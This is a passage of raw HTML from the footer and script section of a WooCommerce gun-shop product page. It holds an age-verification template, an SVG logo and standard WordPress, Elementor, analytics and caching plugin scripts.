fill="white"></path><path d="M152.86 232.983L166.69 224.993V209.013L152.86 201.033V232.983Z" fill="#FFE281"></path><path d="M152.86 235.533C152.42 235.533 151.98 235.423 151.58 235.193C150.79 234.733 150.3 233.893 150.3 232.973V201.023C150.3 200.113 150.79 199.263 151.58 198.803C152.37 198.343 153.35 198.343 154.14 198.803L167.98 206.793C168.77 207.253 169.26 208.093 169.26 209.013V224.983C169.26 225.893 168.77 226.743 167.98 227.203L154.14 235.193C153.75 235.423 153.3 235.533 152.86 235.533ZM155.41 205.463V228.553L164.13 223.523V210.503L155.41 205.473V205.463Z" fill="white"></path><path d="M206.2 224.993V209.013L192.36 201.033L178.53 209.013V224.993L192.36 232.983L206.2 224.993Z" fill="#FFE281"></path><path d="M192.36 235.533C191.92 235.533 191.48 235.423 191.08 235.193L177.25 227.203C176.46 226.743 175.97 225.903 175.97 224.983V209.013C175.97 208.103 176.46 207.253 177.25 206.793L191.08 198.803C191.87 198.343 192.85 198.343 193.64 198.803L207.47 206.793C208.26 207.253 208.75 208.093 208.75 209.013V224.983C208.75 225.893 208.26 226.743 207.47 227.203L193.64 235.193C193.25 235.423 192.8 235.533 192.36 235.533ZM181.08 223.513L192.36 230.023L203.64 223.513V210.493L192.36 203.983L181.08 210.493V223.513Z" fill="white"></path><path d="M206.2 224.993V209.013L192.36 201.033L178.53 209.013V224.993L192.36 232.983L206.2 224.993Z" fill="#FFE281"></path><path d="M192.36 235.533C191.92 235.533 191.48 235.423 191.08 235.193L177.25 227.203C176.46 226.743 175.97 225.903 175.97 224.983V209.013C175.97 208.103 176.46 207.253 177.25 206.793L191.08 198.803C191.87 198.343 192.85 198.343 193.64 198.803L207.47 206.793C208.26 207.253 208.75 208.093 208.75 209.013V224.983C208.75 225.893 208.26 226.743 207.47 227.203L193.64 235.193C193.25 235.423 192.8 235.533 192.36 235.533ZM181.08 223.513L192.36 230.023L203.64 223.513V210.493L192.36 203.983L181.08 210.493V223.513Z" fill="white"></path><path d="M231.87 232.983L218.03 224.993V209.013L231.87 201.033V232.983Z" fill="#FFE281"></path><path d="M231.87 235.533C231.43 235.533 230.99 235.423 230.59 235.193L216.76 227.203C215.97 226.743 215.48 225.903 215.48 224.983V209.013C215.48 208.103 215.97 207.253 216.76 206.793L230.59 198.803C231.38 198.343 232.36 198.343 233.15 198.803C233.94 199.263 234.43 200.103 234.43 201.023V232.973C234.43 233.883 233.94 234.733 233.15 235.193C232.76 235.423 232.31 235.533 231.87 235.533ZM220.59 223.513L229.31 228.543V205.453L220.59 210.483V223.503V223.513Z" fill="white"></path><path d="M219.25 152.223V129.283L192.36 144.813L165.47 129.283V152.223L192.36 167.743L219.25 152.223Z" fill="#FFE281"></path><path d="M192.36 170.303C191.92 170.303 191.48 170.193 191.08 169.963L164.19 154.443C163.4 153.983 162.91 153.143 162.91 152.223V129.293C162.91 128.383 163.4 127.533 164.19 127.073C164.98 126.613 165.96 126.613 166.75 127.073L192.36 141.863L217.97 127.073C218.76 126.613 219.74 126.613 220.53 127.073C221.32 127.533 221.81 128.373 221.81 129.293V152.223C221.81 153.133 221.32 153.983 220.53 154.443L193.64 169.963C193.25 170.193 192.8 170.303 192.36 170.303ZM168.03 150.743L192.36 164.793L216.69 150.743V133.713L193.64 147.023C192.85 147.483 191.87 147.483 191.08 147.023L168.03 133.713V150.743Z" fill="white"></path><path d="M177.83 79.243C176.95 79.243 176.09 78.783 175.61 77.963L158.45 48.2429C157.74 47.0229 158.16 45.453 159.39 44.753C160.61 44.043 162.17 44.463 162.88 45.693L180.04 75.413C180.75 76.633 180.33 78.203 179.1 78.903C178.7 79.133 178.26 79.243 177.82 79.243H177.83Z" fill="white"></path><path d="M206.9 79.243C206.47 79.243 206.03 79.133 205.62 78.903C204.4 78.193 203.98 76.633 204.68 75.413L221.84 45.693C222.55 44.473 224.11 44.053 225.33 44.753C226.55 45.463 226.97 47.023 226.27 48.243L209.11 77.963C208.64 78.783 207.78 79.243 206.89 79.243H206.9Z" fill="white"></path></svg>						</span>
										<span class="elementor-icon-list-text">Website by Social Swarm Marketing</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<template id="tmpl-age-gate"  class="">        
<div class="age-gate__wrapper">            <div class="age-gate__loader">    
        <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
            <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 15 ; 0 -15; 0 15" repeatCount="indefinite" begin="0.1"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 10 ; 0 -10; 0 10" repeatCount="indefinite" begin="0.2"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 5 ; 0 -5; 0 5" repeatCount="indefinite" begin="0.3"/>
            </circle>
        </svg>
    </div>
        <div class="age-gate__background-color"></div>    <div class="age-gate__background">            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="">    <form method="post" class="age-gate__form">
<div class="age-gate__heading">            <h1 class="age-gate__heading-title">Greta&#039;s Guns</h1>    </div>
<p class="age-gate__subheadline">    </p>
<div class="age-gate__fields">        
<p class="age-gate__challenge">    Are you over 18 years of age?
</p>
<div class="age-gate__buttons">            <button class="age-gate__submit age-gate__submit--no" data-submit="no" value="0" name="age_gate[confirm]" type="submit">No</button>        <button type="submit" class="age-gate__submit age-gate__submit--yes" data-submit="yes" value="1" name="age_gate[confirm]">Yes</button>    </div>
    </div>

<input type="hidden" name="age_gate[age]" value="9MRd26N84fSy3NwprhoXtg==" />
<input type="hidden" name="age_gate[lang]" value="en" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate__errors"></div></form>
    </div>
    </div>
    </template>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) --><script type="rocketlazyloadscript" id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/ac66ec39c7cecd03f4bd7b437/0ae62136d593fed92011708f0.js");</script><div id='pys_ajax_events'></div>        <script type="rocketlazyloadscript">
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="rocketlazyloadscript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1768582892' media='all' />
<link data-minify="1" rel='stylesheet' id='wpgb-style-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-grid-builder/frontend/assets/css/style.css?ver=1768582892' media='all' />
<link data-minify="1" rel='stylesheet' id='wpgb-grids-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/wpgb/grids/G8C37.css?ver=1768582892' media='all' />
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-VWGJTZ1P2B" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=1760595874" id="woocommerce-google-analytics-integration-js" defer></script>
<script id="age-gate-all-js-extra">
var age_gate_common = {"cookies":"Your browser does not support cookies, you may experience problems entering this site","simple":""};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/all.js?ver=1760595874" id="age-gate-all-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woo-quickview/public/assets/js/perfect-scrollbar.min.js?ver=2.2.19" id="wqv-perfect-scrollbar-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woo-quickview/public/assets/js/magnific-popup.min.js?ver=2.2.19" id="wqv-magnific-popup-js-js" defer></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer" defer></script>
<script id="wqv-config-js-js-extra">
var wqv_vars = {"ajax_url":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","wc_ajax":"https:\/\/gretasguns.com\/?wc-ajax=%%endpoint%%","nonce":"12aa3d60f6"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/js/config.js?ver=1760595874" id="wqv-config-js-js" defer></script>
<script id="wp-emnix-sync-script-js-extra">
var myAjaxEmx = {"ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-emnix-sync/wp-emnix-sync.js?ver=1760595874" id="wp-emnix-sync-script-js" defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/cart\/|\/checkout\/|\/my-account\/|\/order-received\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/gretasguns.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/gretasguns.com","ajax_url":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.2.1" id="hello-theme-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?ver=1767923159" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":true}},"hasCustomBreakpoints":true},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/gretasguns.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/gretasguns.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"58e6ff032d"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","woocommerce_notices_elements":["wc_error","wc_message","wc_info"],"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_widescreen"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":0,"title":"Ensure a Correct Fit &#8211; Greta&#039;s Guns","excerpt":""}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-after">
"use strict";!function(e,t){e(t).on("elementor/frontend/init",(function(){var t,i=elementorModules.frontend.handlers.Base;t=i.extend({onInit:function(){i.prototype.onInit.apply(this,arguments),this.isHarakiri()&&(this.$element.addClass("ob-harakiri"),"clip"===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("add"))},isHarakiri:function(){return"yes"===this.getElementSettings("_ob_use_harakiri")},onElementChange:function(e){"_ob_harakiri_writing_mode"===e&&("inherit"!==this.getElementSettings("_ob_harakiri_writing_mode")?this.$element.addClass("ob-harakiri"):this.$element.removeClass("ob-harakiri")),"_ob_harakiri_text_clip"===e&&("clip"===this.getElementSettings("_ob_harakiri_text_clip")?this.updateCSS("add"):""===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("remove"))},updateCSS:function(e){"add"===e&&this.$element.find(".elementor-heading-title").css("background-clip","text").css("-webkit-text-fill-color","transparent"),"remove"===e&&this.$element.find(".elementor-heading-title").css("background-clip","unset").css("-webkit-text-fill-color","unset")}});var n={"heading.default":t,"text-editor.default":t};e.each(n,(function(e,t){elementorFrontend.hooks.addAction("frontend/element_ready/"+e,(function(e){elementorFrontend.elementsHandler.addHandler(t,{$element:e})}))}))}))}(jQuery,window);
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.2" id="e-sticky-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/ooohboi-steroids.js?ver=1760595874" id="ooohboi-steroids-js" defer></script>
<script id="pwb-functions-frontend-js-extra">
var pwb_ajax_object = {"carousel_prev":"<","carousel_next":">"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=1760595874" id="pwb-functions-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" defer></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" defer></script>
<script id="age-gate-js-extra">
var age_gate = {"cookieDomain":"","cookieName":"age_gate","age":"18","css":"v3","userAgents":[],"switchTitle":"","rechallenge":"1","error":"You are not old enough to view this content","generic":"An error occurred, please try again","uri":"https:\/\/gretasguns.com\/wp-json\/age-gate\/v3\/check","useLocalStorage":"","customTitle":"Age Verification - Greta's Guns","fallback":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/age-gate.js?ver=1760595874" id="age-gate-js" defer></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"222021983","post":"0","tz":"-7","srv":"gretasguns.com","arch_tax_pa_function":"ensure-a-correct-fit","arch_results":"12","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "222021983", "0" ]);
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2b9449d2e0965d75e24eabbe236addaa","fragment_name":"wc_fragments_2b9449d2e0965d75e24eabbe236addaa","request_timeout":"5000"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"post":"Post","page":"Page","vendor":"Vendor","product_plu":"Products","post_plu":"Posts","page_plu":"Pages","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag","tax_pwb-brand_plu":"Brands","tax_pwb-brand":"Brand"},"ajax_search_endpoint":"https:\/\/gretasguns.com\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/includes\/Engines\/TNTSearchMySQL\/Endpoints\/search.php","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"pwb-brand","img_url":"https:\/\/gretasguns.com\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/assets\/img\/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t   d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 